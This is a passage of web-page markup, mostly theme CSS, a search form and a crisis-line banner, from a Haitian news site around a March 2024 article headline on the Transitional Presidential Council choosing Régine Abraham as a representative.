15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_48 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_48 .tdb-head-search-btn svg{width:20px}.tdi_48 .tdb-search-icon-svg{width:48px;height:48px}.tdi_48{display:inline-block;float:right;clear:none}.tdi_48 .tdb-search-txt{top:0px}.tdi_48 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_48 .tdb-search-form{padding:30px;border-width:0px}.tdi_48 .tdb-drop-down-search{left:auto;right:0}body .tdi_48 .tdb-drop-down-search-inner,.tdi_48 .tdb-search-form,.tdi_48 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_48 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_48 .tdb-head-search-form-btn i{font-size:7px}.tdi_48 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_48 .tdb-head-search-form-btn{padding:0px;color:#000000;background-color:rgba(0,0,0,0)}.tdi_48 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_48 .result-msg{padding:10px 0;text-align:center;font-style:normal!important}.tdi_48 .tdb-head-search-btn svg,.tdi_48 .tdb-head-search-btn svg *{fill:#000000}.tdi_48 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_48 .tdb-drop-down-search-inner{box-shadow:0px 3px 6px 0px rgba(0,0,0,0.2)}.tdi_48 .tdb-head-search-form-btn svg,.tdi_48 .tdb-head-search-form-btn svg *{fill:#000000}.tdi_48 .tdb-head-search-form-btn:hover{color:#4db2ec;background-color:rgba(0,0,0,0)}.tdi_48 .tdb-head-search-form-btn:hover svg,.tdi_48 .tdb-head-search-form-btn:hover svg *{fill:#4db2ec}.tdi_48 .result-msg a:hover{color:#4db2ec}.tdi_48 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_48 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_48 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_48 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_48 .td-module-container:before{bottom:-10px}.tdi_48 .entry-thumb{background-position:center 50%}.tdi_48 .td-image-wrap{padding-bottom:100%}.tdi_48 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_48 .td-image-container,.ie11 .tdi_48 .td-image-container{flex:0 0 auto}.tdi_48 .td-module-container{flex-direction:row}.ie10 .tdi_48 .td-module-meta-info,.ie11 .tdi_48 .td-module-meta-info{flex:1}.tdi_48 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_48 .td-post-vid-time{display:block}.tdi_48 .td-module-meta-info{padding:3px 0 0 16px;border-color:#eaeaea}.tdi_48 .entry-title{margin:0 0 2px 0;font-size:13px!important;line-height:1.4!important}.tdi_48 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_48 .td-post-category:not(.td-post-extra-category){display:none}.tdi_48 .td-read-more{display:none}.tdi_48 .td-author-date{display:inline}.tdi_48 .td-post-author-name{display:none}.tdi_48 .td-icon-star,.tdi_48 .td-icon-star-empty,.tdi_48 .td-icon-star-half{font-size:15px}.tdi_48 .td-module-comments{display:none}.tdi_48 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_48 .td_module_wrap:hover .td-module-title a,.tdi_48 .tdb-aj-cur-element .entry-title a{color:#4db2ec!important}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_48 .td-post-category{text-transform:uppercase!important}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_48 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_48 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_48 .td-module-container:before{bottom:-10px}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_48 .tdb-head-search-btn i{font-size:18px;width:46.8px;height:46.8px;line-height:46.8px}.tdi_48 .tdb-head-search-btn svg{width:18px}.tdi_48 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_48 .tdb-search-form{padding:20px 20px 20px}.tdi_48 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_48 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_48 .td-module-container:before{bottom:-10px}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_48 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_48 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_48 .td-module-container:before{bottom:-10px}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.infohaiti.net/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Search</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_50  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_50{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_50,.tdi_50 .tdc-inner-columns{display:block}.tdi_50 .tdc-inner-columns{width:100%}.tdi_50{margin-bottom:0px!important;padding-bottom:0px!important}.tdi_50 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_52  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_52{vertical-align:baseline}.tdi_52 .vc_column-inner>.wpb_wrapper,.tdi_52 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_52 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td-a-rec td-a-rec-id-custom_ad_1  dh-header-banner tdi_53 td_block_template_1">
<style>.tdi_53.td-a-rec{text-align:center}.tdi_53.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_53 .td-element-style{z-index:-1}</style>      <div class="wp_bannerize_container wp_bannerize_layout_vertical">

        <div class="wp_bannerize_banner_box" style="" data-title="988 Lifeline" data-mime_type="image-png" data-banner_id="26251" id="wpbanner-26251" data-impressions_enabled="true" data-clicks_enabled="true"><a href="https://www.mass.gov/988-suicide-and-crisis-lifeline?utm_source=haitian_media_network&#038;utm_medium=paid_display&#038;utm_campaign=988_2025&#038;utm_term=linear_tv_hc_750x125&#038;utm_content=video" target="_blank" ><img border="0" width="100" height="125" src="https://www.infohaiti.net/wp-content/uploads/2025/08/988_LinearTV_750x125_HC-2.png" alt="988 Lifeline" title="988 Lifeline" /></a></div>      </div>

</div></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.infohaiti.net/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in HAITI" class="entry-crumb" href="https://www.infohaiti.net/category/haiti/">HAITI</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Politique" class="entry-crumb" href="https://www.infohaiti.net/category/haiti/politique/">Politique</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Le Conseil Présidentiel de Transition fait du surplace. Le Rassemblement pour une...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-21499" class="post-21499 post type-post status-publish format-standard has-post-thumbnail category-politique tag-accord-montana tag-caricom tag-conseil-presidentiel-de-transition tag-regine-abraham" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.infohaiti.net/category/haiti/">HAITI</a></li><li class="entry-category"><a  href="https://www.infohaiti.net/category/haiti/politique/">Politique</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Le Conseil Présidentiel de Transition fait du surplace. Le Rassemblement pour une entente nationale fait choix de Régine Abraham comme sa nouvelle représentante au sein du Conseil</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-27T15:55:49+00:00" >27 March, 2024</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.infohaiti.net/le-conseil-presidentiel-de-transition-fait-du-surplace-le-rassemblement-pour-une-entente-nationale-fait-choix-de-regine-abraham-comme-sa-nouvelle-representante-au-sein-du-conseil/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin 